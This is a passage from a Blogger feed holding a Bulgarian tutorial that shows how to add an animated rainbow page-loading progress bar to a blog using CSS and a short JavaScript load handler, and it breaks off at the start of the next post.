src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm4vcP_Pcmj8Dvk3VDU31iZ3SXiQoLsdyLG40-tXPJ_2-Fltyh_-6G4qTzbaYXT2GjHb6hPWb6Y0iNu-p3gDRz0Y7gSGBIoTpm2f_DCOB9xGNFN9NeEL184HXd1mCdKGAX_iSN1I-Die4\/s1600\/rainbow-min.png\" title=\"Rainbow Progress Bar в Blogger с помощта на чист CSS\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003C\/noindex\u003E\u003C\/div\u003E\nКак да направим Rainbow Progress Bar в Blogger с помощта на чист \u003Cb\u003ECSS\u003C\/b\u003E? Ако отворите уеб сайта на \u003Ci\u003E\u003Cb\u003EInstagram\u003C\/b\u003E\u003C\/i\u003E  със сигурност ще видите цветната линия, която винаги се появява най-горе, движи се отляво надясно и изчезва, когато приключи напълно зареждането на страницата.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"mbtTOC\"\u003E\n\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E\u003Cbr \/\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\n\u003C\/div\u003E\n\u003Ci\u003E\u003Cspan style=\"color: blue;\"\u003EПубликацията е редактирана и обновена през януари 2020 година\u003C\/span\u003E\u003C\/i\u003E\u003Cbr \/\u003E\nТова е така наречената градиентна цветна лента на Instagram. Ще я срещнете и под наименованието\"лента за напредък в стила на дъгата в Instagram \". Може да е под формата на появяваща се линия, едноцветна или с цветовете на дъгата, въртяща се фигура  или в проценти. Така получаваме информация за скоростта и степента на зареждане на една страница. Понякога може и да не се забележи, ако зареждането на страницата става много бързо.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"Progress Bar \" border=\"0\" data-original-height=\"72\" data-original-width=\"332\" height=\"69\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjUgIdX7Cm79CJMfqOs1u1u6sgAwZsP7Ipf2axJgG3QaBbMBdgdZBfKZwNB0jbQ8bUJEK_1oxijpj7rrigXdOGgsHCPbqY9V_mAqnWh10zO1-JHGSdM9rsBEeXH1G3bP9JrFBJniYcqEk\/s320\/progressbar-min.png\" title=\"Обикновен Progress Bar \" width=\"320\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003C\/noindex\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"Progress Bar \" border=\"0\" data-original-height=\"72\" data-original-width=\"338\" height=\"68\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtd6g7sVWwiM97F36Sv_lCnugFhl6Piap6rFXoKHJbTSqFrxmIyxq5L5dLVJW9WDFOBLGfpbYKSdeoDL0D3Yx7EtqfUWPwI0TxjW4m38Wrd4PIdDdE3CUakHwZwXM6ZgCjbXy4SUsS2tk\/s320\/colorbar-min.png\" title=\"Rainbow Progress Bar \" width=\"320\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"Progress Bar\" border=\"0\" data-original-height=\"72\" data-original-width=\"338\" height=\"68\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_JMnH7Gp5AEZ28e8QTFWy6xm8Y6DpgyI8nDeqgrDMNKG9Vv3Z7yGQvFxYckquq0Rg21h19iQpO2Frp-3OcfkIjhPn-TAYlFKW5jBeYUgB4x7SiNBOzEK9hOq8gPNZ8AZt1mYRGubEWtY\/s320\/progress-bar-2-1-min.jpg\" title=\"Progress Bar в проценти\" width=\"320\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nСмятах да направя отдавна тази публикация, когато четох в един форум обсъждане на градиентна цветна анимация на фона с помощта само на \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ECSS\u003C\/b\u003E\u003C\/span\u003E. Защото ефекта на Rainbow и цветовата градация може да се използва и на друго място в блога - като Progress Bar. \u003Cbr \/\u003E\nПрочетете днешния супер лесен урок, приложете го и ви е гарантирано, че няма да направите блога си по-тежък и по-бавен при зареждане.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nCSS\u003C\/h2\u003E\nДобавете следния CSS код към кода на темата си в участъка на стиловете му преди\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif; font-size: 11pt;\"\u003E]]\u0026gt;\u0026lt;\/b:skin\u0026gt;.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ch3\u003E\nКод \u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 1px solid #2288bb;\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E#blogzablogoveProgressBar {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eposition: fixed; z-index: 999999; left:0; right: 0; top: 0; bottom: 0; width: 100%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"color: #0070c0; font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eheight: 4px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"color: red; font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground: linear-gradient(124deg, #ff2400, #e81d1d, #e8b71d, #e3e81d, #1de840, #1ddde8, #2b1de8, #dd00f3, #dd00f3); background-size: 900% 900%; animation: ignielProgressBar 5s ease infinite; -moz-animation: ignielProgressBar 5s ease infinite; -webkit-animation: ignielProgressBar 5s ease infinite; -o-animation: ignielProgressBar 5s ease infinite;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E@keyframes\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 16px;\"\u003Eblogzablogove\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 12pt;\"\u003EProgressBar {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E0% {background-position: 0% 100%;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E50% {background-position: 100% 200%;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E100% {background-position: 0% 100%;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E@-moz-keyframes\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 16px;\"\u003Eblogzablogove\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 12pt;\"\u003EProgressBar {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E0% {background-position: 0% 100%;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E50% {background-position: 100% 200%;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E100% {background-position: 0% 100%;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nМожете да промените в кода няколко неща:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Маркираното в синьо е височина ( дебелината ) на лентата за напредък. Колкото по-голямо е числото, толкова по-широка е лентата;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Маркираното в червено са настройките за цвят и анимация; \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nHTML и Javascript\u003C\/h2\u003E\nЗа  да се покаже напредъка на зареждането на страницата като лента впишете следния код преди  \u003Cspan style=\"color: red;\"\u003E\u0026lt;\/ body\u0026gt;\u003C\/span\u003E в кода на темата:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 1px solid #2288bb;\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div id='\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 16px;\"\u003Eblogzablogove\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 12pt;\"\u003EProgressBar'\/\u0026gt;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;script\u0026gt; \/\/\u0026lt;![CDATA[\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Efunction\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 16px;\"\u003Eblogzablogove\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 12pt;\"\u003EBar(){document.getElementById('\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 16px;\"\u003Eblogzablogove\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 12pt;\"\u003EProgressBar').style.display='none';}\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ewindow.addEventListener ? window.addEventListener('load',\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 16px;\"\u003Eblogzablogove\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 12pt;\"\u003EBar,false) : window.attachEvent \u0026amp;\u0026amp; window.attachEvent('onload',\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 16px;\"\u003Eblogzablogove\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 12pt;\"\u003EBar);\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\/\/]]\u0026gt;\u0026lt;\/script\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nВажно!\u003C\/h2\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Cdiv class=\"vajno\"\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EМоля, запомнете: в блогове, които имат много лек размер на страницата, може би лентата за напредък в стила на дъгата в Instagram няма да се забележи, защото времето за зареждане е супер бързо. Всъщност тя се появява, но само за части от секундата, така че забелязването ѝ е доста трудно.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nПо-лесният начин\u0026nbsp;\u003C\/h2\u003E\nЗа тези от вас, които все още се страхуват да променят каквото и да е в кода на темата си, по-лесно е да впишете следния код в притурка Html\/JavaScript и да я позиционирате по-ниско в темата на блога си.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 1px solid #2288bb;\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E#blogzablogoveProgressBar\n{\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eposition:\nfixed; z-index: 999999; left:0; right: 0; top: 0; bottom: 0; width: 100%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eheight:\n4px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground:\nlinear-gradient(124deg, #ff2400, #e81d1d, #e8b71d, #e3e81d, #1de840, #1ddde8,\n#2b1de8, #dd00f3, #dd00f3); background-size: 900% 900%; animation:\nblogzablogoveProgressBar 5s ease infinite; -moz-animation:\nblogzablogovelProgressBar 5s ease infinite; -webkit-animation:\nblogzablogoveProgressBar 5s ease infinite; -o-animation:\nblogzablogoveProgressBar 5s ease infinite;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E@keyframes\nblogzablogoveProgressBar {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E0%\n{background-position: 0% 100%;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E50%\n{background-position: 100% 200%;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E100%\n{background-position: 0% 100%;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E@-moz-keyframes\nblogzablogoveProgressBar {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E0%\n{background-position: 0% 100%;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E50%\n{background-position: 100% 200%;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E100%\n{background-position: 0% 100%;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div\nid='blogzablogoveProgressBar'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;script\u0026gt;\n\/\/\u0026lt;![CDATA[\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Efunction\nblogzablogoveBar(){document.getElementById('blogzablogoveProgressBar').style.display='none';}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ewindow.addEventListener\n? window.addEventListener('load',blogzablogoveBar,false) : window.attachEvent\n\u0026amp;\u0026amp; window.attachEvent('onload',blogzablogoveBar);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\/\/]]\u0026gt;\u0026lt;\/script\u0026gt;\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд като гласувате за блога ми на:  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" border=\"0\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!   \u003Cbr \/\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/1632315379552013392\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2019\/06\/rainbow-progress-bar-on-blogger-css.html#comment-form","title":"2 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/1632315379552013392"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/1632315379552013392"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2019\/06\/rainbow-progress-bar-on-blogger-css.html","title":"Rainbow Progress Bar в Blogger с помощта на CSS"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm4vcP_Pcmj8Dvk3VDU31iZ3SXiQoLsdyLG40-tXPJ_2-Fltyh_-6G4qTzbaYXT2GjHb6hPWb6Y0iNu-p3gDRz0Y7gSGBIoTpm2f_DCOB9xGNFN9NeEL184HXd1mCdKGAX_iSN1I-Die4\/s72-c\/rainbow-min.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-8049035010224134633"},"published":{"$t":"2023-08-17T06:30:00.001+03:00"},"updated":{"$t":"2023-08-27T06:21:35.273+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CSS"}],"title":{"type":"text","$t":"Стилен Progress Scrollbar за Blogger блог"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Progress Scrollbar за Blogger блог\" border=\"0\" data-original-height=\"249\" data-original-width=\"250\" rel=\"nofollow\" 